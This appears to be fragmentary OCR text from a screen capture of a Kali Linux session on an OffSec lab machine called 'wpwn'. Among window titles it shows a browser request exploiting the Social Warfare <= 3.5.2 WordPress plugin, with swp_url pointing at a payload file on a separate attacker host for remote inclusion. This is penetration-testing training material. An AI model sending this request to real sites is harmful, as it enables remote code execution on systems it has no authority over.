 1 2 3 4 5 WordPress › Error - Moz... *Untitled 1 - Mousepad root@kali: ~/offsec 06:50 AM
WordPress › Error - Mozilla Firefox
wpwn – Just another pwnab Social Warfare <= 3.5.2 WordPress › Error 192.168.49.171/payload.txt
192.168.171.123/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http:/192.168.49.171/payload.txt
Def Hack The Box Offsec play ground
nothing found